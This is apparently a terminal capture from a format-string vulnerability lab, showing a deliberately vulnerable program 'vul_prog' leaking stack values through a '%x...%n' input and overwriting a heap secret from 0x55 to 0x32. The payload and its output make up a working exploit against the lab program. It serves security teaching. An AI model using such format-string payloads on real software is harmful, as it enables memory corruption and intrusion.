 kenshin@VM-4-16-ubuntu ~/lab2.4
$ ./vul_prog
The variable secret's address is 0xffffd470 (on stack)
The variable secret's value is 0x5655a1a0 (on heap)
secret[0]'s address is 0x5655a1a0 (on heap)
secret[1]'s address is 0x5655a1a4 (on heap)
Please enter a decimal integer
1448452516
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,000000%n
ffffd478,0,56556204,0,0,0,ffffd5b4,5655a1a0,000000
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x32